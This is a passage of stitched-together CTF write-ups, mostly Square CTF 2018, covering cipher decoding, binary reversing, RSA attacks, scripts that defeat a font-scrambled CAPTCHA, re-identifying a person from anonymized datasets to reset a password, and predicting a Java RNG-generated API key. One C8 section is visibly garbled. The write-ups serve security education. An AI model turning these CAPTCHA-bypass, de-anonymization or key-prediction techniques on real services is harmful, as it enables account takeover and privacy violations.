The first `for` loop iterates over all input characters. The second one on the bits of the current character. For each bit, if its value is `1`, `1 + j + (input.length - 1 - i) * 8` (where `i` is the character index and `j` the bit index) is added to the output.
In other words, this step is taking the bit representation of the input string and building a list with the indexes of all bits with value `1`.
### Step 2```var b = [];while (a.length) { var t = (Math.random() * a.length)|0; b.push(a[t]); a = a.slice(0, t).concat(a.slice(t+1));}```
The code above just randomizes the list obtained after step 1.
### Step 3```var r = '';while (b.length) { var t = b.pop(); r = r + "-".repeat(t) + ".";}```
This is the final step. It builds a string by going over the elements of the list obtained with the previous two steps, and adding as many `-` as the value of the current element followed by a `.`.
So, for example, [1, 3, 4] will give '-.---.----.'.
## SolutionWe reverse the three steps one by one going backwards.
### Step 3- Split the encoded string on `.`.- Count the number `-` building a list of numbers.
### Step 2- Sort the list.
### Step 1- Build a binary string of all `0`s with the correct length.- For each number in the list, change to `1` the value of the bit at that index.- Convert the binary string to ASCII.
And we are done!
```Instructions to disable C1:1. Open the control panel in building INM035.2. Hit the off switch.
Congrats, you solved C1! The flag is flag-bd38908e375c643d03c6.?```
## CodeYou can find the script we used to get the flag [here](./flag.py). |
Square CTF 2018: C6 - gates of hell===================================
## Description
C6 is a Linux based system. It was brought to Charvis by the very firstsettlers. You found a USB drive with a copy of the executable.
Now, all you need to do is figure out the correct input to disable C6 throughits online interface.
## Solution
The only file provided with this challenge is a 32-bit Linux executable called`gates_of_hell`. When run the executable doesn't seem to do anything. Runningthe target under strace confirms this, as the only system call that the programuses is `exit()`.
The online interface is located at `/cgi-bin/gates-of-hell.pl` on the server andjust displays
```root@sqctf:~$ /bin/gates-of-hell```
We figured out that if we add a query string to the URL it will be passed to theprogram as a sequence of command line arguments. For example`cgi-bin/gates-of-hell.pl?hello world` displays
```root@sqctf:~$ /bin/gates-of-hell hello world```
It looks like we will have to reverse the program and find a sequence of commandline arguments that will make it print the flag.
The target is very small (only 4 functions) and towards the end of the mainfunction we can see that it checks if ebx == 666. If the check succeeds, it willprint `flag is here on server\n-- Alok` and then exit, otherwise it will justexit.
After some reversing we came up with the following pseudocode for the program:
```cunsigned char table[256] = { ... };
int main(int argc, char *argv[]){ if (argc < 16) exit();
unsigned int ebx = 37;
for (int i = 0; i < 16; i++) { unsigned int x = atob(argv[i]);
if (!check_arg(x)) ebx = 0;
ebx *= table[x];
for (int j = 0; j < 256; j++) { if (table[j] > 0) table[j]--; } }
if (ebx == 666) write(1, flag, sizeof(flag));}```
where check_arg is a sequence of two x86 instructions,
```aam 0x12aad 0xf6```
which set the sign flag if `x` meets certain conditions, and `atob` justconverts a string to an 8-bit unsigned integer.
To find the correct input we need to find the indices of 16 numbers in the tablewhose product is 18 (= 666 / 37) while keeping in mind that every non-zero entryin the table gets decremented by 1 at every iteration. These indices must alsopass `check_arg` otherwise ebx will be zeroed and we will not get the flag.
All we have to do now is dump the initial value of `table` and write a smallPython script to solve the challenge.
```root@sqctf:~$ /bin/gates-of-hell 15 2 0 2 0 16 13 11 1 253 5 12 9 7 3 6flag-526f64696e0000666``` |
# C2: Flipping Bits
**Author:** Kaushik S Kalmady, Swathi S Bhat
```ct1: 13981765388145083997703333682243956434148306954774120760845671024723583618341148528952063316653588928138430524040717841543528568326674293677228449651281422762216853098529425814740156575513620513245005576508982103360592761380293006244528169193632346512170599896471850340765607466109228426538780591853882736654ct2: 79459949016924442856959059325390894723232586275925931898929445938338123216278271333902062872565058205136627757713051954083968874644581902371182266588247653857616029881453100387797111559677392017415298580136496204898016797180386402171968931958365160589774450964944023720256848731202333789801071962338635072065e1: 13e2: 15modulus: 103109065902334620226101162008793963504256027939117020091876799039690801944735604259018655534860183205031069083254290258577291605287053538752280231959857465853228851714786887294961873006234153079187216285516823832102424110934062954272346111907571393964363630079343598511602013316604641904852018969178919051627
You have two captured ciphertexts. The public key is (e1, n). But,due to a transient bit flip, the second ciphertext was encrypted with a faultypublic key: (e2, n). Recover the plaintexts.
(The algorithm is RSA.)
```
This one was fun and easy challenge. @SwathiSBhat found this [post](https://crypto.stackexchange.com/questions/54286/consequences-of-flipping-a-bit-in-an-rsa-public-key) which explains the solution.
Here is the decryption script. (Check out [rsasim](https://github.com/kaushiksk/rsasim) :p)```pythonfrom rsasim.gcd_utils import inversefrom Crypto.Util.number import long_to_bytes
n = 103109065902334620226101162008793963504256027939117020091876799039690801944735604259018655534860183205031069083254290258577291605287053538752280231959857465853228851714786887294961873006234153079187216285516823832102424110934062954272346111907571393964363630079343598511602013316604641904852018969178919051627m13 = 13981765388145083997703333682243956434148306954774120760845671024723583618341148528952063316653588928138430524040717841543528568326674293677228449651281422762216853098529425814740156575513620513245005576508982103360592761380293006244528169193632346512170599896471850340765607466109228426538780591853882736654m15 = 79459949016924442856959059325390894723232586275925931898929445938338123216278271333902062872565058205136627757713051954083968874644581902371182266588247653857616029881453100387797111559677392017415298580136496204898016797180386402171968931958365160589774450964944023720256848731202333789801071962338635072065
m2 = (m15 * inverse(m13, n)) % nm11 = (m13 * inverse(m2, n)) % nm4 = (m15 * inverse(m11, n)) % nm9 = (m13 * inverse(m4, n)) % nm5 = (m9 * inverse(m4, n)) % nm = (m5 * inverse(m4, n)) % n
print long_to_bytes(m)```## Flag> flag-54d3db5c1efcd7afa579c37bcb560ae |
Peoblem Statement:
Dr. Xernon made the mistake of rolling his own crypto.. Can you find the bug and decrypt the message? Connect with nc 2018shell2.picoctf.com 3609.
Solution :i got the following data : c: 19474669958697898483768380499982060217038494985407624948963596074034125281014421 n: 25132405989001317956087767778734083918050854186063214627718037281542891163684097 e: 65537
Problem Statement(425 points):
Wow, he made the exponent really large so the encryption MUST be safe, right?! Connect with nc 2018shell2.picoctf.com 29661.
Solutions:
I tried all attacks but can't get any result.So in the i used https://www.alpertron.com.ar/ECM.HTM and cracked the factor of n.
After 12 min 55 sec i got the facors :
158 754754 453572 149934 540516 805858 365529 (39 digits) × 158309 627169 945915 479670 296299 307350 953193 (42 digits)
So we got our p and q
p=158754754453572149934540516805858365529 q=158309627169945915479670296299307350953193 t=(p-1)*(q-1) import gmpy2 d = gmpy2.invert(e,t)
# Decryption decimalmessage = pow(c,d,n) print(decimalmessage) hexmessage= hex(decimalmessage) print(hexmessage) print(hexmessage[2:].decode("hex")) print(bytes.fromhex(hexmessage).decode())
Python script here The program returned the flag:
picoCTF{us3_l@rg3r_pr1m3$_1335}
|
Understand how QR codes are made, to re-arrange the shredded pieces into a valid QR code. Then brute-force the interchangeable strips.
https://github.com/rsa-ctf/write-ups/blob/master/2018/squarectf18/C3-shredded/README.md
|
Square CTF 2018: C3 - shredded==============================
## Description
Instructions to disable C3 were mistaken for an advertisement for new housing onCharvis 9HD. They’ve been shredded in the final office tidy-up. Nobody botheredto empty the trash, so a bit of glue and you should be good?
note: flag is in uppercase for this puzzle.
## Solution
The challenge file contains an image cut in 27 vertical strips. The goal is touse them to reconstruct the original image which contains the flag.
As a first step we can put the images back together in the order we receivedthem: the result looks like it might be a QR code.

Trying all possible orderings is not feasible but luckily [QR codes have aa number of alignment patterns that always look the same](http://datagenetics.com/blog/november12013/index.html).
We can guess that the blank strips should be on the sides to match the whitespace above and below the code. 5 and 26 contain the vertical edges of the twobig squares on the left side: since only 26 contains the timing marks it mustbe the one on the right. We can also identify the center columns of the bigsquares on the left (2, 16, 26) and on the right (22, 23, 24) as well as theones containing the vertical white strip inside the squares (6, 15 and 1, 18respectively) and the edges of the right square (8, 14).
However this still leaves a large number of combinations to try, we need tofurther narrow down the search space.
We know that according to the QR spec the big squares must be surrounded bywhite space. Since we are assuming that the blank strips are outside the code,there are is only one possibility: 3 to the right of the left squares and 7to the left of the right square.
We also need a horizontal row of timing marks, and of the 5 strips we have left,3 have a black dot and 2 a white dot.
With these constraints we're only left with (3!)^3 * (2!)^4 = 3456 possiblecodes which is small enough for an exhaustive search.

`GOOD JOB. FLAG-80AD8BCF79` |
Square CTF 2018: C8 - captcha=============================
## Description
Charvises (the native species which lived on Charvis 8HD before the firstsettlers arrived) were very good at math. In a surprising symbiosis relationshipbetween humans and Charvises, it was agreed that the Charvises would beresponsible for C8.
Can you pass their CAPTCHA (Completely Automated Public Turing Test to tellCharvises and Humans Apart)?
## Solution
The challenge page has a CAPTCHA in the form of a simple mathematical expressionwhich changes every 5 seconds.

However when looking at the page's HTML the text for the above equation is
```iiiik w xh T kh e iiiK T iiiQS T Kh T QSh T iQ w mhhh e QSh e iiiQ e iiiib Tmh w ik e Khh w Wh e iG T ib w mhhhh T iW e iim T QSh e Ghhh T iiK T iG e shh wiiQ e xh e iiQS e bh w iiW T xh T ib e im T Qhhhhhhhhh e iiiiiQ T Qh e mh T iG eix T ix e xhhhh T iiQ e QSh e iim T Wh T Khhh T iK T iQS w Whhhh```
The challenge is sending a custom font with the web page which makes `i` looklike `(`, `k` look like `5` and so on... At first we thought we could simplyreconstruct the mapping manually and then feed it to a script but the mappingbetween real and displayed characters also changes every 5 seconds.
This seems to be a good use case for OCR but Tesseract was giving us bad resultsso we decided to implement our own algorithm. We can manually build a databaseof how the font's glyphs look like because they're always the same (only themapping between text and glyphs changes), then download the webpage, figure outwhat each character is supposed to be (by rendering it and finding the mostsimilar glyph in our database) and translate the expression to a form that Pythoncan evaluate.
The algorithm isn't perfect and doesn't work 100% of the time but it generallysucceeds after a few tries which was good enough for us.
`flag-a76013167fd4c04e3134` |
C8: Captcha===========
Category: maths (not sure why xD)
Statement---------
Would love to put it there, though they are no longer available on the website :CThe challenge goes like this:
You have a website that gives you long math expression to calculate. Easy, just copy, paste to calculator and done.
Wrong. The font on the website is shuffled randomly, so parentheses and digits turn to some random letters (and your expression becomes something like: hhhhP z gggP r z Gzzzzwtfgggg)
Hmmmm, maybe map these random letters to correct digits and then solve the challenge the same way?
Wrong. The mapping of characters changes every 5 seconds.
Yay.
Solution--------
For me, from all the challenges on Square 2018 CTF this one take the cakes. All of them. I though about jumping off the window at least several times during solving this one. Still, now I feel like this was one of the best tasks there and solving it was totally worth all the pain and agony I had to go through.
First of all, I downloaded tons and tons of python shit (and ended up using only two libraries: pytesseract and selenium). The main idea of my solution is simple: use selenium to take screenshot of webpage, use tesseract to turn expression into text, use math.eval to evaluate expression, use selenium once more to input it and submit. Simple? Wrong. Why? Just run pytesseract on the screenshot of the page and you will see why :p
Okay. But let's start from the beginning. First of all we must connect to the webpage using selenium:
```pythonfrom selenium import webdriver
DRIVER = 'chromedriver'driver = webdriver.Chrome(DRIVER)driver.get('https://hidden-island-93990.squarectf.com/ea6c95c6d0ff24545cad')```
Short and simple (you must place chromedriver.exe (and you can download it on the internet) in the same directory). Now we can take a screenshot and save it in PIL image:
```pythonfrom PIL import Imagefrom io import BytesIO
screenshot = driver.get_screenshot_as_png()im = Image.open(BytesIO(screenshot))```
If you're not sure what BytesIO are doing here then don't worry - me neither! But fortunatelly for us, stackoverflow knows it well and we can trust him.Now we can set up pytesseract and analyse the picture.
```pythonimport pytesseract
pytesseract.pytesseract.tesseract_cmd = 'C:/Program Files (x86)/Tesseract-OCR/tesseract.exe'string = pytesseract.image_to_string(im)```
And finally, eval:
```pythonfrom math import *
res = eval(string)print(res)```
Wow! That was so easy! Let's try to run our script and see what happens! What could possibly go wrong?```(((((2 - 1) x ((§ x 5) + (10 x 2})) x ((10 x (10 x (§ x 10)}) - (((8+ 4) x 8) - (5 - (((6 x 9) x 7) + 5)))) x ((@ + 2) x (8 ^SyntaxError: invalid syntax```
Woah, woah, woah. There are curly brackets, "at" symbols and you can even find The Sims currency in here! Well, not cool.But the font is pretty small. Maybe it's a good idea to zoom-in on the page. Selenium could handle this easily (well, not easily, but ask stackoverflow and the ninth thread you will find will satisfy your needs):
```pythondriver.set_window_size(3000,2000) #larger the window, larger the zoomdriver.execute_script("document.body.style.zoom='450%'") #cool and good```
Run once more:
```(((((2 + (((8 - (4 + 5)) « ((? - (10 x 1)) - ((2 - 1) R ^SyntaxError: invalid syntax```
Again? What's letter R even doing here? Kind of cool, the question mark in the expression fits my mood perfectly right now. But hey! Running script several times we can notice that it's always the '7' being mistaken for '?'. Same goes with 'R' - it should be multiplication sign. Hmmmm... 'x' and 'R', quite similar, aren't they? No wonder why did the OCR recognise them incorrectly. So we can just run a couple of replaces:
```pythonstring = string[8:].strip().replace('x', '*').replace('{', '(').replace('}', ')').replace('§', '5').replace('«', '*').replace('Q', '9').replace('?', '7').replace('R', '*').replace('O', '9') #By the way we also remove the captcha thingy at the beginning, don't know why I haven't done it before```
Well, looks like it works now, so let's try to submit our answer. No? Incorrect answer? Hmmm, what could go wrong. Let's analyse the expression printed out by the OCR. And here comes the part where all the joy and the will to live perish for the eternal darkness to seep into our hearts:
```Almost every 3 is being recognised as 8```
Like, look at this dude:

What the hell man. Don't know if the use of the font was intentional or not. But what the hell. How could you do this to us (well, at least to me, other people were clever enough to play with the font file instead of trying to make tesseract work).
So what's the work around? The answer is simple: there is no workaround (inb4 train tesseract with new font - but why bother to do so?). And by the way, the 3 is not the only thing that breaks all our hopes and dreams. Tesseract still sometimes messes up the parentheses and eval will throw an exception. So here is what we will do:
```pythontry: res = eval(string) print(res)```
and this little boy at the very beginning: ```pythonwhile True:```
Also copying and pasting output every time eval produces something (which probably won't work because thanks 3 and 8) will be tiring, so here comes some more selenium magic for y'all:
```python#HTML hacker wowdriver.execute_script('document.getElementsByName("answer")[0].value = "' + str(res) + '"')```
Basically, now if you see something interesting to pop up in the answer textbox, click the Submit as fast as you can and hope for something different than another "Incorrect answer.". And finally, after playing reflex test for about 15 minutes, an expression containing only one digit 3 (which somehow got recognised correctly this time) pops up.
```flag-a76013167fd4c04e3134```
??? Thank you for your attention. Writing this writeup made me mad again.
And before somebody says that I'm bottom-hurt: nope! This was one of my best CTF adventures I've ever been on. Rolling on the floor after solving this challenge, however, made my back hurt a little :/
And the final script is there:```pythonfrom selenium import webdriverfrom selenium.webdriver.common.keys import Keys from PIL import Imageimport pytesseractfrom math import *import requestsfrom io import BytesIO
DRIVER = 'chromedriver'driver = webdriver.Chrome(DRIVER)driver.get('https://hidden-island-93990.squarectf.com/ea6c95c6d0ff24545cad')
driver.set_window_size(3000,2000)
while True: driver.refresh() #refresh the page driver.execute_script("document.body.style.zoom='450%'") res = 42 driver.execute_script('document.getElementsByName("answer")[0].value = "' + str(res) + '"') pytesseract.pytesseract.tesseract_cmd = 'C:/Program Files (x86)/Tesseract-OCR/tesseract.exe' screenshot = driver.get_screenshot_as_png() im = Image.open(BytesIO(screenshot)) string = pytesseract.image_to_string(im) string = string[8:].strip().replace('x', '*').replace('{', '(').replace('}', ')').replace('§', '5').replace('«', '*').replace('Q', '9').replace('?', '7').replace('R', '*').replace('O', '9') print(string) try: res = eval(string) print(res) driver.execute_script('document.getElementsByName("answer")[0].value = "' + str(res) + '"') s = input() #if it works, wait for an input except: 2 + 2 == 4 - 1 == 3 #help me XD, how do I do nothing in case of an exception XD``` |
# Square CTF 2018 - C8: CAPTCHA
## DescriptionCharvises (the native species which lived on Charvis 8HD before the first settlers arrived) were very good at math. In a surprising symbiosis relationship between humans and Charvises, it was agreed that the Charvises would be responsible for C8.
Can you pass their CAPTCHA (Completely Automated Public Turing Test to tell Charvises and Humans Apart)?
### DetailsYou get the url to a website showing some lenghty equation that needs to be solved (in time(!)) and the result needs to be submitted.
Looks like this:
The problem here is that you cannot just copy and past the quation string from screen/source since the page provides a custom font the text to render.So the real text would more look like this:```FFx G FFFi P BDz G BDz G FFBD P FY G Yzz G FFi G pz G fzzzz n FFFx P FM G Mzz P FFFx n FO n FB P pzzz P Ff G Fr n rzzz G FFFY n Mz n Mz G fzzz G FFFY P iz G Mz G FFFFf n Fr n izz P Mz P FM P FFB G Yz P Mzzz n FFFi n FFx P BDz P fzz G rz G FFB G FBD G pzz P FFFx n rz G Mz G FFBD G fz G FY G izzzzzzzzz```
From here one would think you could just (note: you still would need those symbols) map the letters to the equation symbols. For example map letter **'F'** to symbol **'('**. But unfortunately the equation itself obviously has to change every time but so does the mapping itself.And of course you do not have plenty of time to do so, so its necessary to script this whole process.
## Solution(s)
1. Be Charvises or a really fast at typing2. Grab the screen and try extracting the equation via OCR, produce a string, calc & submit result3. Grab the source and analyze the font mapping, grab the equation as letters, transform to equation string via the found mapping, calc & submit result
### 1. Be CharvisesNot for me
### 3. OCRI came up with this [script](get-page-as-image.py) and did also manual tweaking but the results were rather dissapointing and not very reliable. For example looked like this:```«(1 x (10 + (9 + 4)))x<<<<<1o + e) + a) + (<3 x <6 — a» + (2 + (e x 4))» x (a + 3)) + (5 x ((4 x 7) x <2 x 4)))» x «(((e — ((6 +10)x($16533) + 1) 7 (10 7 9)) x (a 7 (((«2 + 9) 7 «e 7 4) + (v 7 (s 7 10))» 7 9)71)+([\w\s]+).*name="token" value="(\d+).*"', r.text)if match: ttfb64 = match.group(1) eqstr = match.group(2) token = match.group(3)
ttf = open(ttffile, "wb")ttf.write(base64.b64decode(ttfb64))ttf.close()```
#### Analyze fontYou can then use fonttools ttLib to parse the file and access the tables. However I had trouble to get to the contours information via the lib so the (faster) workaround here was to use the **ttx** tool that comes with fonttools.
```$ ttx -t glyf -g -d glyphs_ref/ captchattf```This generates one file for each glyph, we have basically 15 named like glyphs_ref/glyph000[01..15].ttxThere's a number zero as well, you can see in the image below how thos glyphs might really look like and that we have the same at position (aka ID) zero and one. Zero is kind of an default ID, for now we just need 1-15.
Looking at this, and I mentioned it earlier, what changes in the file here is which glyph gets assigned to which ID. But the relation between the glyph symbol itself and its contour is exactly the same all the time. Therefore if you generate the files from the glyph table with ttx command shown above you will get (almost) the exact same files.For the same glyph the will only differ in the name attribute.Show below are lines from those files were I added a **sym** attribute that will map the glyph sym to this file. Then we can do a lookup glyph contour to symbol.
``` <TTGlyph sym="9" name="glyph00001" xMin="0" yMin="0" xMax="561" yMax="689"> <TTGlyph sym="7" name="glyph00002" xMin="0" yMin="0" xMax="510" yMax="696"> <TTGlyph sym="4" name="glyph00003" xMin="0" yMin="-3" xMax="576" yMax="690"> <TTGlyph sym="5" name="glyph00004" xMin="0" yMin="0" xMax="531" yMax="690"> <TTGlyph sym="*" name="glyph00005" xMin="0" yMin="0" xMax="444" yMax="481"> <TTGlyph sym="6" name="glyph00006" xMin="0" yMin="0" xMax="544" yMax="679"> <TTGlyph sym="2" name="glyph00007" xMin="0" yMin="0" xMax="497" yMax="704"> <TTGlyph sym=")" name="glyph00008" xMin="0" yMin="-128" xMax="290" yMax="747"> <TTGlyph sym="3" name="glyph00009" xMin="0" yMin="0" xMax="548" yMax="684"> <TTGlyph sym="-" name="glyph00010" xMin="0" yMin="0" xMax="465" yMax="347"> <TTGlyph sym="8" name="glyph00011" xMin="0" yMin="0" xMax="569" yMax="689"> <TTGlyph sym="+" name="glyph00012" xMin="0" yMin="0" xMax="495" yMax="519"> <TTGlyph sym="(" name="glyph00013" xMin="0" yMin="-128" xMax="290" yMax="747"> <TTGlyph sym="1" name="glyph00014" xMin="0" yMin="0" xMax="311" yMax="673"> <TTGlyph sym="0" name="glyph00015" xMin="0" yMin="0" xMax="585" yMax="660">```
So we still need another mapping of the actual ascii letter shown in the html source and the glyph symbol. The ttf file provides the cmap table which does a mapping between ascii letter and glyph name (aka the glyphID). Table looks like this for example, note this mapping changes as well in each new ttf file:``` <cmap> <tableVersion version="0"/> <cmap_format_4 platformID="0" platEncID="3" language="0"> <map code="0x42" name="glyph00005"/> <map code="0x4b" name="glyph00006"/> <map code="0x50" name="glyph00003"/> <map code="0x52" name="glyph00002"/> <map code="0x53" name="glyph00012"/> <map code="0x54" name="glyph00001"/> <map code="0x56" name="glyph00013"/> <map code="0x58" name="glyph00009"/> <map code="0x63" name="glyph00008"/> <map code="0x65" name="glyph00007"/> <map code="0x6a" name="glyph00015"/> <map code="0x6d" name="glyph00014"/> <map code="0x70" name="glyph00004"/> <map code="0x73" name="glyph00010"/> <map code="0x74" name="glyph00011"/> </cmap_format_4>```
With that in place we are almost done.As mentioned above however I had problems using python to extract the contour from glyf table, therefore ttx is executed via os.system().This time the files are placed in ttx_out directory.
```pythoncmd = 'rm -rf ttx_out && mkdir ttx_out && ttx -t glyf -g -d ttx_out ' + ttffileprint("running system command: " + cmd)os.system(cmd)```
Now loop through each of the 15 glyphs (skipping glyph zero) from this file and figure out which sym matches its contours```pythonfor glyph in font['glyf'].glyphs: #glyphObj = font['glyf'].glyphs[glyph] #print(glyph) ttxglyphfile = "ttx_out/" + ttffile + "._g_l_y_f." + glyph + ".ttx" if "glyph00000" != glyph: sym = glyphId2symbol(ttxglyphfile) code2sym[glyph2code[glyph]] = sym```
this is the sym lookup function called as sym = glyphId2symbol(ttxglyphfile).once again I was lazy and used just diff system command to figure out if only the name differs for a matching contour (reminder learn more python)
```pythondef glyphId2symbol(search): for glyphfile in os.listdir('glyphs_ref'): #print("reference file: " + glyphfile) cmd = "diff -q -I '<TTGlyph' -u " + search + " glyphs_ref/" + glyphfile + " > /dev/null" rc = os.system(cmd) #print("diff rc=" + str(rc)) if 0 == rc: # get sym from ref file ... #print("the glyph " + search + " matches ref file: " + glyphfile) with open("glyphs_ref/" + glyphfile) as f: for line in f: match = re.search('.* sym="(.)" .*', line) if match: #print(match.group(1)) return match.group(1)
break
return ""```
... almost done.We do have the equation string already in *eqstr* so just need to replace the letters. Note that **'x'** was already mapped to **'*'** and we have a mapping fpr spaces (*code2sym[32] = ' '*).
```pythonfor x in eqstr: eqstr2 += code2sym[ord(x)]```
#### calc and submitand simply calculate using evil eval```pythonresult = eval(eqstr2)```
post it```pythonr = s.post(c8_url, data = {'answer': str(result), 'token' : token})```
et voila```$ ./anal-ttf.pytoken: 1542154265Eq string: aaaaaY d aI B VNN B amc d GNN v aaV B mcN d aI v aG d am d YNNNNN d aaaao d GN d mcN d aao B oN v INN d amc v aaD d DN d aY v aaaG v YN d mcN d aX B GNNNNNNN B aamc d aaaI d DN B am d mNN d aaaX d mN d IN d INNN B aaaD B XN d amc d mNN v aaao v XN B aaX v bN d aD d oNNN d aamc d aaI d oN B YNN v mNNNNNanalyzing ttf file: captchattfrunning system command: rm -rf ttx_out && mkdir ttx_out && ttx -t glyf -g -d ttx_out captchattfDumping "captchattf" to "ttx_out/captchattf.ttx"...Dumping 'glyf' table...<fontTools.ttLib.tables._c_m_a_p.cmap_format_0 object at 0x7f6f0b39d668>code: 0x61 (a) - glyph00008code: 0x42 (B) - glyph00013code: 0x63 (c) - glyph00005code: 0x44 (D) - glyph00002code: 0x76 (v) - glyph00009code: 0x64 (d) - glyph00001code: 0x47 (G) - glyph00004code: 0x49 (I) - glyph00006code: 0x62 (b) - glyph00014code: 0x4e (N) - glyph00010code: 0x6d (m) - glyph00003code: 0x56 (V) - glyph00012code: 0x58 (X) - glyph00011code: 0x59 (Y) - glyph00015code: 0x6f (o) - glyph00007glyph00003 <--> 1 <--> 109glyph00010 <--> ) <--> 78glyph00004 <--> 4 <--> 71glyph00015 <--> 5 <--> 89glyph00008 <--> ( <--> 97glyph00005 <--> 0 <--> 99glyph00011 <--> 7 <--> 88glyph00006 <--> 2 <--> 73glyph00007 <--> 3 <--> 111glyph00013 <--> - <--> 66glyph00002 <--> 6 <--> 68glyph00014 <--> 9 <--> 98glyph00012 <--> 8 <--> 86glyph00009 <--> + <--> 118glyph00001 <--> * <--> 100(((((5 * (2 - 8)) - (10 * 4)) + ((8 - 10) * (2 + (4 * (1 * 5))))) * ((((3 * 4) * 10) * ((3 - 3) + 2)) * (10 + ((6 * 6) * (5 + (((4 + 5) * 10) * (7 - 4))))))) - ((10 * (((2 * 6) - (1 * 1)) * (((7 * 1) * 2) * 2))) - (((6 - 7) * (10 * 1)) + (((3 + 7) - ((7 + 9) * (6 * 3))) * ((10 * ((2 * 3) - 5)) + 1)))))-271143748```
```<html><body>If you can see this then you have solved the CAPTCHA.If you have solved the CAPTCHA then you are a Charvise.If you are a Charvise then you are welcome on Charvis.If you are welcome on Charvis then:You can disable this system using flag-a76013167fd4c04e3134You should be given useful information.If you should be given useful information then this informs you that there are two layers of defense left, and the last one is trivial.</body></html>```
If you can see this then you have solved the CAPTCHA.
If you have solved the CAPTCHA then you are a Charvise.
If you are a Charvise then you are welcome on Charvis.
If you are welcome on Charvis then:
You should be given useful information.
If you should be given useful information then this informs you that there are two layers of defense left, and the last one is trivial.
nice challange, thx. |
# Square CTF 2018 - C5: de-anonymization
## DescriptionC5 is an online system and is thus very simple to disable. You just need to login as the Captain Yakubovics. Too bad she’s no longer around to hand you her password.
As luck would have it, you have some anonymized datasets lying around
## Solution
The online system consists of a login page, our goal is to login as _Captain Yakubovics_.

Pressing `Reset Password` shows us a form, asking different personal information.

We have a database composed by 5 different `.csv` file, each files contains different information.
- [1.csv](./data/1.csv): `email, job_title, income`- [2.csv](./data/2.csv): `email, state`- [3.csv](./data/3.csv): `ssn_last_four, state, street`- [4.csv](./data/4.csv): `income, state, street, postal`- [5.csv](./data/5.csv): `first_name, street`
Let's see if we manage to recover all the information we need to reset the password.
We start knowing `job_tile = Captain` and `last_name = Yakubovics`.
In [1.csv](./data/1.csv) there is exactly one entry that matches `yakubovics`, we obtain`email = [email protected]` and `income = 96605`.
Now that we know the `income` we can search for `96605` in [4.csv](./data/4.csv). Hopefully, once again, there is only one row matching our query. We collect some new information: `state = Florida`, `street = 4 Magdeline` and `postal = 33421`.
We repeat once again the same procedure, looking for `street` both inside [3.csv](./data/3.csv) and [5.csv](./data/5.csv). In each one of them - as a result - we find only one record. We get`ssn_last_four = 4484` and `first_name = Elyssa`.
Now we have all the information required to reset the password, so let's do that!
We reach the actual reset page, which shows us the current password as a series of dots. Right click on it, `Inspect`, and we get the flag!
```flag-5ed43dc6356b2b68c689422769952b82```
 |
# PW API (worth 400+392 points)Part of the P.W.N. University CTF 2018 (https://uni.hctf.fun/pages/home/)
```Prof. Hackevoll always forgets his passwords.Thats why he wrote himself a password storage API...[...]Hint: What you found out in PW API Stage 1 might come in handy here!```
The description included a download link to the server application and a link running a hosted instance as well as a link to an example script using the API.
The App is a Java Web Service which allows storing passwords using a simple API. To get an API key you need a static password which is set on application startup. Using this API key you can add and retrieve all passwords corresponding to this API key.
Stage 1 was a database dump where the first flag was included in a Screenshot. Revisiting this screenshot after reading the hint we notice that the screenshot includes the address bar showing `http://pwapi.uni.hctf.fun:909/get?apikey=QC3qp3UgMUoWjSKgOt`. It also contained another attachment showing a picture from Spongebob with the text `3 days later`.
Naturally the first idea is to just use that key to retrieve the flag but that obviously fails.
## Application Source CodeThe application is a standard jar file which we can `unzip` and decompile using any Java decompiler (e.g. `jad`). This gives us four files containing the application logic, the most interesting of which is PasswordController with the following lines:
```import org.apache.commons.lang3.RandomStringUtils;
[...]
public ApiKey createKey(String pw){ String apiKey = ""; boolean activated = false; if(pw.equals(instancePw)) { apiKey = RandomStringUtils.random(100, "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"); activated = true; pws.put(apiKey, new ArrayList()); } return new ApiKey(apiKey, activated);}```
Note that the API key must have the length of 100 characters, since the key from the screenshot is only 18 characters in length this is either not the correct or an incomplete key.
Looking into the source code of `RandomStringUtils` we notice that this does not use a cryptographically secure PRNG, so our first idea is to break this by abusing the predictable nature to recover the full api key which will (hopefully) yield the flag when used on the hosted instance of the service.
## Attempt 1: System.nanoTime() and 3 days later`RandomStringUtils` is based on the standard `java.util.Random` generator, for which the source code is available online. When it is not seeded with any particular seed it will use `System.nanoTime()` xor'ed with a `seedUniquifier`. This `seedUniquifier` is predictable and depends on the number of instances created of `Random()` so far. It is initialized with `8682522807148012L` and then multiplied with `181783497276652981L` each time it is used (truncated to 64bit due to being a `long`).
`System.nanoTime()` refers to the amount of nano seconds which have elapsed since some specific but unspecified point in time. Remembering the attachment from the first stage, which read `3 days later`, this sounds a lot like the correct seed. `3 days` in nano seconds is `3*24*60*60*1E9`, so now we can just xor this with the first `seedUniquifier` (or rather the first 10 just to be sure) and use that as the `Random` instance used by `RandomStringUtils` instead.
This, however, does not lead to the correct result.
## Attempt 2: Using the 18 character substring to reverse the RNG seedThe second idea was to use what we know about the key from the screenshot, namely the first 18 characters, to reconstruct the seed. However, since each random value generated is taken modulo 62 inside the `RandomStringUtils.random()` function it did not seem to be feasible at first. Out of ideas, we abandonded this challenge for now.
Then the second hint was released, which was:```Hint 2: Sometimes the simple, linear truth is hidden behind a lot of bloat, but can still be met in the middle.```
Having solved the `LCG and the X` challenge of the same CTF before, we assumed that `linear truth` referred to the "linear congruential generator" used by the Java Random generator (more details on how this type of RNG works follow).
"be met in the middle" most likely refers to a "meet-in-the-middle attack" which, roughly speaking, is based on breaking the problem into two simpler problems, solving those and combining the solutions to solve the initial problem.
Now it sounds like this attempt was not that wrong after all.
### `RandomStringUtils` internalsFirst lets take a look at how the `RandomStringUtils` library works. The binary shipped version commons-lang 3.7 for which the relevant source code can be found here: https://commons.apache.org/proper/commons-lang/apidocs/src-html/org/apache/commons/lang3/RandomStringUtils.html#line.56
Internally, `random(...)` is overloaded and the actual function doing the work has the following signature:```public static String random(int count, int start, int end, final boolean letters, final boolean numbers, final char[] chars, final Random random) {```
In our case this function is called as `random(100, 0, 62, false, false, "abc...789", RANDOM)` where `62` is the length of the charset and `RANDOM` is the static instance of `java.util.Random`.
Stripping away handling for special cases, which are irrelevant in this case, the function basically works as follows:```final StringBuilder builder = new StringBuilder(count);final int gap = end - start;
while (count-- != 0) { int codePoint = chars[random.nextInt(gap) + start]; builder.appendCodePoint(codePoint);}return builder.toString();```
Seems pretty straight forward, so let's dive into the `random.nextInt(int)` function.
### `java.util.Random` internalsThe Random generator has apparently changed a bit over the time but the functionality remained the same since at least JDK8 (which is the earliest we looked at).
The `nextInt()` function basically works as follows:
```public int nextInt(int bound) { [handling of special cases omitted]
